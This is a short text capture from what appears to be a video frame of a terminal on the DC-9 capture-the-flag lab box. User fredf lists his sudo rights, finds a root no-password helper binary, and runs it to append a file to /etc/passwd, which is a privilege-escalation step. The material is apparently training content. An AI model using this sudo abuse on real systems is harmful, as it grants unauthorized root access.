 fredf@dc-9:/var/tmp$ sudo -l
Matching Defaults entries for fredf on dc-9:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User fredf may run the following commands on dc-9:
    (root) NOPASSWD: /opt/devstuff/dist/test/test
fredf@dc-9:/var/tmp$ sudo /opt/devstuff/dist/test/test
Usage: python test.py read append
fredf@dc-9:/var/tmp$ sudo /opt/devstuff/dist/test/test /var/tmp/offsec /etc/passwd_
OFFENSIVE®
security